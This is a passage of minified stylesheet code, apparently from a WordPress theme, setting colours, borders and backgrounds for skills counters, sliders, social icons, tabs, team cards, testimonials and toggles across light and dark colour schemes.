.sc_skills_count{border-color:#f0a140}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_label{color:rgba(255,255,255,0.5)}.scheme_original_copy .sc_skills_counter .sc_skills_item .sc_skills_label{color:rgba(255,255,255,0.5)}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_label{color:rgba(240,240,240,0.5)}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#3c3c37}.scheme_original_copy .sc_skills_legend_title,.scheme_original_copy .sc_skills_legend_value{color:#3c3c37}.scheme_dark .sc_skills_legend_title,.scheme_dark .sc_skills_legend_value{color:#e0e0e0}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#003}.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#003}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#003}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:rgba(0,0,51,0.87)}.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:rgba(0,0,51,0.87)}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:rgba(0,0,51,0.68)}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#515547}.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#515547}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#d0d0d0}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d18933}.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#d18933}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#909090}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_original_copy .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#f0f0f0}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f0a140}.scheme_original_copy .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original_copy .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f0a140}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#f0a140}.scheme_original .sc_skills_pie .sc_skills_item .sc_skills_total{color:#f0a140}.scheme_original_copy .sc_skills_pie .sc_skills_item .sc_skills_total{color:#f0a140}.scheme_dark .sc_skills_pie .sc_skills_item .sc_skills_total{color:#f0a140}.scheme_original .sc_skills_pie .sc_skills_label{color:#3c3c37}.scheme_original_copy .sc_skills_pie .sc_skills_label{color:#3c3c37}.scheme_dark .sc_skills_pie .sc_skills_label{color:#e0e0e0}.scheme_original .sc_slider_controls_wrap a{color:#e4e7e8}.scheme_original_copy .sc_slider_controls_wrap a{color:#e4e7e8}.scheme_dark .sc_slider_controls_wrap a{color:#003}.scheme_original .sc_slider_controls_wrap a{border-color:#e4e7e8}.scheme_original_copy .sc_slider_controls_wrap a{border-color:#e4e7e8}.scheme_dark .sc_slider_controls_wrap a{border-color:#003}.scheme_original .sc_slider_controls_wrap a{background-color:rgba(255,255,255,0.1)}.scheme_original_copy .sc_slider_controls_wrap a{background-color:rgba(255,255,255,0.1)}.scheme_dark .sc_slider_controls_wrap a{background-color:rgba(0,0,51,0.1)}.scheme_original .sc_slider_controls_wrap a:hover{color:#fff}.scheme_original_copy .sc_slider_controls_wrap a:hover{color:#fff}.scheme_dark .sc_slider_controls_wrap a:hover{color:#f0f0f0}.scheme_original .sc_slider_controls_wrap a:hover{border-color:#f0a140}.scheme_original_copy .sc_slider_controls_wrap a:hover{border-color:#f0a140}.scheme_dark .sc_slider_controls_wrap a:hover{border-color:#f0a140}.scheme_original .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_original_copy .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_dark .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_original .sc_testimonials .sc_slider_controls_wrap a{color:#fff}.scheme_original_copy .sc_testimonials .sc_slider_controls_wrap a{color:#fff}.scheme_dark .sc_testimonials .sc_slider_controls_wrap a{color:#f0f0f0}.scheme_original .sc_testimonials .sc_slider_controls_wrap a{background-color:rgba(255,255,255,0.2)}.scheme_original_copy .sc_testimonials .sc_slider_controls_wrap a{background-color:rgba(255,255,255,0.2)}.scheme_dark .sc_testimonials .sc_slider_controls_wrap a{background-color:rgba(0,0,51,0.2)}.scheme_original .sc_testimonials .sc_slider_controls_wrap a:hover{color:#fff}.scheme_original_copy .sc_testimonials .sc_slider_controls_wrap a:hover{color:#fff}.scheme_dark .sc_testimonials .sc_slider_controls_wrap a:hover{color:#f0f0f0}.scheme_original .sc_testimonials .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_original_copy .sc_testimonials .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_dark .sc_testimonials .sc_slider_controls_wrap a:hover{background-color:rgba(240,161,64,0.2)}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f0a140}.scheme_original_copy .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_original_copy .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f0a140}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f0a140}.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f0a140}.scheme_original_copy .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_original_copy .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f0a140}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f0a140}.scheme_original .sc_slider_swiper .sc_slider_info{background-color:rgba(240,161,64,0.8) !important}.scheme_original_copy .sc_slider_swiper .sc_slider_info{background-color:rgba(240,161,64,0.8) !important}.scheme_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(240,161,64,0.8) !important}.sc_slider_pagination.widget_area .post_item+.post_item{border-top-width:1px;border-top-style:solid}.scheme_original .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#e4e7e8}.scheme_original_copy .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#e4e7e8}.scheme_dark .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#003}.scheme_original .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(0,0,51,0.8)}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(0,0,51,0.8)}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(0,0,51,0.8)}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#e4e7e8}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#e4e7e8}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#003}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{border-color:#f0a140}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{border-color:#f0a140}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{border-color:#f0a140}.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{background-color:#f0a140}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{background-color:#f0a140}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-active-switch{background-color:#f0a140}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#515547}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#515547}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#d0d0d0}.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a}.scheme_original_copy .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#8a8a8a}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#999}.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#003 !important}.scheme_original_copy .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#003 !important}.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#003 !important}.scheme_original .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original_copy .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .sc_socials.sc_socials_type_icons a{color:#f0f0f0}.scheme_original .sc_socials.sc_socials_type_icons a{border-color:#fff}.scheme_original_copy .sc_socials.sc_socials_type_icons a{border-color:#fff}.scheme_dark .sc_socials.sc_socials_type_icons a{border-color:#003}.scheme_original .sc_socials.sc_socials_type_icons a:hover{color:#f0a140}.scheme_original_copy .sc_socials.sc_socials_type_icons a:hover{color:#f0a140}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{color:#f0a140}.scheme_original .sc_socials.sc_socials_type_icons a:hover{border-color:#f0a140}.scheme_original_copy .sc_socials.sc_socials_type_icons a:hover{border-color:#f0a140}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{border-color:#f0a140}.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{background-color:#eaedef}.scheme_original_copy .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{background-color:#eaedef}.scheme_dark .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{background-color:#888}.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{color:#b1b9c0}.scheme_original_copy .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{color:#b1b9c0}.scheme_dark .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{color:#aaa}.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{border-color:#b1b9c0}.scheme_original_copy .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{border-color:#b1b9c0}.scheme_dark .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{border-color:#aaa}.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{color:#f0a140}.scheme_original_copy .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{color:#f0a140}.scheme_dark .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{color:#f0a140}.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{border-color:#f0a140}.scheme_original_copy .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{border-color:#f0a140}.scheme_dark .copyright_wrap_inner .sc_socials.sc_socials_size_tiny a:hover{border-color:#f0a140}.scheme_original .sc_socials.sc_socials_type_icons.team a{color:#f0a140}.scheme_original_copy .sc_socials.sc_socials_type_icons.team a{color:#f0a140}.scheme_dark .sc_socials.sc_socials_type_icons.team a{color:#f0a140}.scheme_original .sc_socials.sc_socials_type_icons.team a{border-color:#f0a140}.scheme_original_copy .sc_socials.sc_socials_type_icons.team a{border-color:#f0a140}.scheme_dark .sc_socials.sc_socials_type_icons.team a{border-color:#f0a140}.scheme_original .sc_socials.sc_socials_type_icons.team a:hover{color:#d18933}.scheme_original_copy .sc_socials.sc_socials_type_icons.team a:hover{color:#d18933}.scheme_dark .sc_socials.sc_socials_type_icons.team a:hover{color:#f0a140}.scheme_original .sc_socials.sc_socials_type_icons.team a:hover{border-color:#d18933}.scheme_original_copy .sc_socials.sc_socials_type_icons.team a:hover{border-color:#d18933}.scheme_dark .sc_socials.sc_socials_type_icons.team a:hover{border-color:#f0a140}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#3c3c37}.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#3c3c37}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#909090}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:#eaedef}.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:#eaedef}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{background-color:#888}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#f0a140}.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#f0a140}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#f0a140}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fff}.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original_copy .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fff}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#f0f0f0}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#e4e7e8}.scheme_original_copy .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#e4e7e8}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#003}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#9da1a4}.scheme_original_copy .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#9da1a4}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#a0a0a0}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a{color:#3c3c37}.scheme_original_copy .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original_copy .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a{color:#3c3c37}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a{color:#e0e0e0}.sc_team_item .sc_team_item_info .sc_team_item_title a{font-weight:400}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#3c3c37}.scheme_original_copy .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#3c3c37}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#e0e0e0}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#d18933}.scheme_original_copy .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#d18933}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#f0a140}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#f0a140}.scheme_original_copy .sc_team_item .sc_team_item_info .sc_team_item_position{color:#f0a140}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#f0a140}.sc_team_style_team-3 .sc_team_item_info{border-top-width:5px;border-top-style:solid}.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#f0a140}.scheme_original_copy .sc_team_style_team-3 .sc_team_item_info{border-color:#f0a140}.scheme_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#f0a140}.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#3c3c37}.scheme_original_copy .sc_team_style_team-3 .sc_team_item_info{color:#3c3c37}.scheme_dark .sc_team_style_team-3 .sc_team_item_info{color:#909090}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#e5e5e5}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#e5e5e5}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(240,161,64,0.8)}.scheme_original_copy .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(240,161,64,0.8)}.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(240,161,64,0.8)}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f0a140}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f0a140}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f0a140}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f0a140}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f0a140}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f0a140}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#f0f0f0}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(60,60,55,0.8)}.scheme_original_copy .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(60,60,55,0.8)}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(224,224,224,0.8)}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_original_copy .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#f0f0f0}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f0a140}.scheme_original_copy .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f0a140}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f0a140}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_original_copy .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#f0f0f0}.sc_team_style_team-1 .sc_team_item{border-width:3px;border-style:solid}.scheme_original .sc_team_style_team-1 .sc_team_item{border-color:#f0a140}.scheme_original_copy .sc_team_style_team-1 .sc_team_item{border-color:#f0a140}.scheme_dark .sc_team_style_team-1 .sc_team_item{border-color:#f0a140}.scheme_original .sc_team_style_team-1 .sc_team_item:hover,.scheme_original .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info{background-color:#f0a140}.scheme_original_copy .sc_team_style_team-1 .sc_team_item:hover,.scheme_original_copy .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info{background-color:#f0a140}.scheme_dark .sc_team_style_team-1 .sc_team_item:hover,.scheme_dark .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info{background-color:#f0a140}.scheme_original .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_title a,.scheme_original .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_original_copy .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_title a,.scheme_original_copy .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_dark .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_title a,.scheme_dark .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info .sc_team_item_position{color:#f0f0f0}.scheme_original .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original_copy .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{color:#f0f0f0}.scheme_original .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{background-color:rgba(255,255,255,0.2)}.scheme_original_copy .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{background-color:rgba(255,255,255,0.2)}.scheme_dark .sc_team_style_team-1 .sc_socials.sc_socials_type_icons a{background-color:rgba(240,240,240,0.2)}.scheme_original .sc_testimonials{color:#fff}.scheme_original_copy .sc_testimonials{color:#fff}.scheme_dark .sc_testimonials{color:#f0f0f0}.scheme_original .sc_testimonial_author_name{color:#fff}.scheme_original_copy .sc_testimonial_author_name{color:#fff}.scheme_dark .sc_testimonial_author_name{color:#f0f0f0}.scheme_original .sc_testimonial_position_position{color:#9da1a4}.scheme_original_copy .sc_testimonial_position_position{color:#9da1a4}.scheme_dark .sc_testimonial_position_position{color:#a0a0a0}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#9da1a4}.scheme_original_copy .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#9da1a4}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#a0a0a0}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff}.scheme_original_copy .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original_copy .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#003}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#f0a140}.scheme_original_copy .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original_copy .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#f0a140}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#f0a140}.sc_testimonials_style_testimonials-4 .sc_testimonial_item .sc_testimonial_content{border-left-width:3px;border-left-style:solid}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item .sc_testimonial_content{border-left-color:#f0a140}.scheme_original_copy .sc_testimonials_style_testimonials-4 .sc_testimonial_item .sc_testimonial_content{border-left-color:#f0a140}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item .sc_testimonial_content{border-left-color:#f0a140}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#f0a140}.scheme_original_copy .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original_copy .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#f0a140}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#f0a140}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonials_title.sc_item_title{color:#fff}.scheme_original_copy .sc_testimonials_style_testimonials-4 .sc_testimonials_title.sc_item_title{color:#fff}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonials_title.sc_item_title{color:#f0f0f0}.scheme_original .sc_title_icon{color:#f0a140}.scheme_original_copy .sc_title_icon{color:#f0a140}.scheme_dark .sc_title_icon{color:#f0a140}.scheme_original .sc_title_underline::after{border-color:#3c3c37}.scheme_original_copy .sc_title_underline::after{border-color:#3c3c37}.scheme_dark .sc_title_underline::after{border-color:#e0e0e0}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#3c3c37}.scheme_original_copy .sc_title_divider .sc_title_divider_before,.scheme_original_copy .sc_title_divider .sc_title_divider_after{background-color:#3c3c37}.scheme_dark .sc_title_divider .sc_title_divider_before,.scheme_dark .sc_title_divider .sc_title_divider_after{background-color:#e0e0e0}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title{border-color:#e4e7e8}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title{border-color:#e4e7e8}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title{border-color:#003}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#b1b9c0}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#b1b9c0}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#aaa}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#003}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#003}.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#003}.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f0a140}.scheme_original_copy .sc_toggles.sc_toggles_style_1 .sc_toggles_item 